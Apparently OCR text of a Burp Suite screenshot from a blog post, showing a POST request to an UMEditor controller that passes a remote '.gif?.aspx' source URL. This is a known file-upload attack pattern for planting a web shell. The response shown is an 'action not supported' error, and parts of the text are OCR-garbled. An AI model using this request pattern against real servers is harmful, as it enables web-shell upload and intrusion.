 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /umeditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host: 8072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: agent_name=null; ASP.NET_SessionId=
t3aaltc34iy1wbz4ppb3pemy; CurrentUser=
uId=4803F270D839E3AD&pwd=8BDF0BEF2DD5626A; pwdIsError=; webcode=
21e60d5dc27e4bd61577512c4b26adac; USERNAME_Chat=
%e5%bc%a0%e4%b8%89%235b2d3cf0-fb4e-4e06-bbe7-4531152ce501%23Fals
e; agent=asd"; admin_message_version=6607
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 43
11
12 source%5B%5D=http: /22.gif?.aspx
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 02 Mar 2021 09:07:26 GMT
9 Connection: close
10 Content-Length: 60
11
12 {"state":"action 参数为空或者 action 不被支持。"}
https://blog.csdn.net/weixin_44991517